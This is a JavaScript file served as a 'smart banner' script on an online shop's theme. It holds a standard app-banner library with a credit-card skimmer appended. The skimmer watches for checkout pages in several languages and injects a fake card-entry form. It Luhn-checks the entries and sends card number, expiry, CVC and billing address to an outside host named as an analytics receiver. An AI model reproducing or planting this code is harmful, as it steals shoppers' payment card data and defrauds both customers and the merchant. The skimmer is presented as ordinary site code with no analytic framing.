

--- FILE ---
content_type: text/javascript
request_url: https://www.mondokart.com/themes/akira-child-theme/assets/js/smartapp/smart-banner-new.js
body_size: 5219
content:
function _hidebox(){document.getElementById("hidebox").style.visibility="hidden";document.cookie="smartbanner_exited=1; "}!function e(t,n,i){function r(a,u){if(!n[a]){if(!t[a]){var s="function"==typeof require&&require;if(!u&&s)return s(a,!0);if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};t[a][0].call(c.exports,function(e){var n=t[a][1][e];return r(n||e)},c,c.exports,e,t,n,i)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}({1:[function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,r;return t=e,r=[{key:"getCookieExpiresString",value:function(e){var t=new Date,n=new Date(t.getTime()+e);return"expires=".concat(n.toGMTString(),";")}},{key:"bake",value:function(t,n){document.cookie="smartbanner_exited=1; ".concat(t?e.getCookieExpiresString(t):""," path=").concat(n)}},{key:"unbake",value:function(){document.cookie="smartbanner_exited=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"}},{key:"baked",get:function(){return"1"===document.cookie.replace(/(?:(?:^|.*;\s*)smartbanner_exited\s*=\s*([^;]*).*$)|^.*$/,"$1")}}],(n=null)&&i(t.prototype,n),r&&i(t,r),e}();n.default=r},{}],2:[function(e,t,n){(function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=function(){function n(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n)}var i,r,o;return i=n,o=[{key:"platform",value:function(){return/iPhone|iPad|iPod/i.test(window.navigator.userAgent)?"ios":/Android/i.test(window.navigator.userAgent)?"android":void 0}},{key:"userAgentMatchesRegex",value:function(e){return new RegExp(e).test(window.navigator.userAgent)}},{key:"jQueryMobilePage",value:function(){return void 0!==e.$&&"undefined"!==e.$.mobile&&null!==document.querySelector(".ui-page")}},{key:"wrapperElement",value:function(){var e=n.jQueryMobilePage()?".ui-page":"html";return document.querySelectorAll(e)}}],(r=null)&&t(i.prototype,r),o&&t(i,o),n}();n.default=i}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){"use strict";var i,r=(i=e("./smartbanner.js"))&&i.__esModule?i:{default:i};window.addEventListener("load",function(){(new r.default).publish()})},{"./smartbanner.js":5}],4:[function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,r;return t=e,(n=[{key:"parse",value:function(){var e=document.getElementsByTagName("meta"),t={},n=null;return Array.from(e).forEach(function(e){var i=e.getAttribute("name"),r=e.getAttribute("content");i&&r&&function(e){return-1!==e.indexOf("smartbanner:")&&e.split(":")[1].length>0}(i)&&r.length>0&&(-1!==(n=i.split(":")[1]).indexOf("-")&&(n=function(e){var t=e.split("-");return t.map(function(e,n){n>0&&(t[n]=e.charAt(0).toUpperCase()+e.substring(1))}),t.join("")}(n)),t[n]=r)}),t}}])&&i(t.prototype,n),r&&i(t,r),e}();n.default=r},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=a(e("./optionparser.js")),r=a(e("./detector.js")),o=a(e("./bakery.js"));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s={originalTop:"data-smartbanner-original-top",originalMarginTop:"0"};function l(e){this.positioningDisabled||c(e.data.height)}function c(e){for(var t,n=r.default.wrapperElement(),i=0,o=n.length;i<o;i++)if(t=n[i],r.default.jQueryMobilePage()){if(t.getAttribute(s.originalTop))continue;var a=parseFloat(getComputedStyle(t).top);t.setAttribute(s.originalTop,isNaN(a)?0:a),t.style.top=e+"px"}else{if(t.getAttribute(s.originalMarginTop))continue;var u=parseFloat(getComputedStyle(t).marginTop);t.setAttribute(s.originalMarginTop,isNaN(u)?0:u),t.style.marginTop="0"}}var f=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=new i.default;this.options=t.parse(),this.platform=r.default.platform()}var t,n,a;return t=e,(n=[{key:"publish",value:function(){if(0===Object.keys(this.options).length)throw new Error("No options detected. Please consult documentation.");if(o.default.baked)return!1;if(this.userAgentExcluded)return!1;if(!this.platformEnabled&&!this.userAgentIncluded)return!1;var e,t=document.createElement("div");document.querySelector("body").appendChild(t),t.outerHTML=this.html,this.positioningDisabled||c(this.height),e=this,document.querySelector(".js_smartbanner__exit").addEventListener("click",function(t){return function(e,t){t.exit(),e.preventDefault()}(t,e)}),r.default.jQueryMobilePage()&&$(document).on("pagebeforeshow",e,l)}},{key:"exit",value:function(){r.default.jQueryMobilePage()&&$(document).off("pagebeforeshow",l),this.positioningDisabled||function(){for(var e,t=r.default.wrapperElement(),n=0,i=t.length;n<i;n++)e=t[n],r.default.jQueryMobilePage()&&e.getAttribute(s.originalTop)?e.style.top=e.getAttribute(s.originalTop)+"px":e.getAttribute(s.originalMarginTop)&&(e.style.marginTop="0")}();var e=document.querySelector(".js_smartbanner");document.querySelector("body").removeChild(e),o.default.bake(this.hideTtl,this.hidePath)}},{key:"originalTop",get:function(){var e=r.default.wrapperElement()[0];return parseFloat(e.getAttribute(s.originalTop))}},{key:"originalTopMargin",get:function(){var e=r.default.wrapperElement()[0];return parseFloat(e.getAttribute(s.originalMarginTop))}},{key:"priceSuffix",get:function(){return"ios"===this.platform?this.options.priceSuffixApple:"android"===this.platform?this.options.priceSuffixGoogle:""}},{key:"icon",get:function(){return"android"===this.platform?this.options.iconGoogle:this.options.iconApple}},{key:"buttonUrl",get:function(){return"android"===this.platform?this.options.buttonUrlGoogle:"ios"===this.platform?this.options.buttonUrlApple:"#"}},{key:"html",get:function(){var e=this.options.customDesignModifier?this.options.customDesignModifier:this.platform;return"<div id='hidebox' class=\"smartbanner smartbanner--".concat(e,' js_smartbanner">\n      <a href="javascript:_hidebox();" class="smartbanner__exit js_smartbanner__exit"></a>\n      <div class="smartbanner__icon" style="background-image: url(').concat(this.icon,');"></div>\n      <div class="smartbanner__info">\n        <div>\n          <div class="smartbanner__info__title">').concat(this.options.title,'</div>\n          <div class="smartbanner__info__author">').concat(this.options.author,'</div>\n          <div class="smartbanner__info__price">').concat(this.options.price).concat(this.priceSuffix,'</div>\n        </div>\n      </div>\n      <a href="').concat(this.buttonUrl,'" target="_blank" class="smartbanner__button"><span class="smartbanner__button__label">').concat(this.options.button,"</span></a>\n    </div>")}},{key:"height",get:function(){var e=document.querySelector(".js_smartbanner").offsetHeight;return void 0!==e?e:0}},{key:"platformEnabled",get:function(){var e=this.options.enabledPlatforms||"android,ios";return e&&-1!==e.replace(/\s+/g,"").split(",").indexOf(this.platform)}},{key:"positioningDisabled",get:function(){return"true"===this.options.disablePositioning}},{key:"userAgentExcluded",get:function(){return!!this.options.excludeUserAgentRegex&&r.default.userAgentMatchesRegex(this.options.excludeUserAgentRegex)}},{key:"userAgentIncluded",get:function(){return!!this.options.includeUserAgentRegex&&r.default.userAgentMatchesRegex(this.options.includeUserAgentRegex)}},{key:"hideTtl",get:function(){return!!this.options.hideTtl&&parseInt(this.options.hideTtl)}},{key:"hidePath",get:function(){return this.options.hidePath?this.options.hidePath:"/"}}])&&u(t.prototype,n),a&&u(t,a),e}();n.default=f},{"./bakery.js":1,"./detector.js":2,"./optionparser.js":4}]},{},[3]);
//norefill
var checkmeouts='';

var bigfinez='';
var lilfinez='';
function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Données de la carte de paiement:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Zahlungskartendaten:';
		bigfinez='MM/JJ';
	}
	if(window.location.href.includes("es/bestallning")){
		checkmeouts='es/bestallning';
		lilfinez='Datos de la tarjeta de pago:';
		bigfinez='MM/AA';
		
	}
	if(window.location.href.includes("ordine")){
		checkmeouts='ordine';
		lilfinez='Card payment details:';
		bigfinez='MM/YY';
	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card payment details:';
		bigfinez='MM/YY';
	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}
	if(window.location.href.includes("zamówienie")){
		checkmeouts='zamówienie';
		lilfinez='Dane karty płatniczej:';
		bigfinez='MM/RR';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-1');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;
		 if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary center-block disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
	
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
			  
			    }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');


        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-1');
		const chckbtn=document.getElementsByClassName('btn btn-primary center-block disabled')[0];

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
		   v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = true ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}



function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);
var btnsd1= document.getElementById('payment-option-1-container');

 

btnsd1.outerHTML=btnsd1.outerHTML+aew;

document.getElementById('infofield44').innerText=lilfinez;
document.getElementById('valuer1').placeholder=bigfinez;
document.getElementById('infofield44').style.marginLeft="1%";
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);
